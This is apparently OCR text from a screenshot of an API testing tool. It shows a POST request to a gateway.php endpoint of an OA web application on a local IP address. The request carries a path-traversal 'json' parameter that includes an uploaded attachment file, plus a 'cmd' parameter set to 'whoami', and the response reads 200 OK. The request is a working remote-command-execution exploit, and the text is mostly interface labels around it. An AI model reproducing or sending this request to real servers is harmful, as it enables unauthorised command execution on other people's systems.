 POST http://192.168.1.50/ispirit/interface/gateway.php
Params Authorization Headers (11) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION
json {"url":"general/../../attach/im/2004/615943325.jpg"}
cmd whoami
Key Value Description
Body Cookies (1) Headers (8) Test Results Status: 200 OK T
Pretty Raw Preview Visualize
123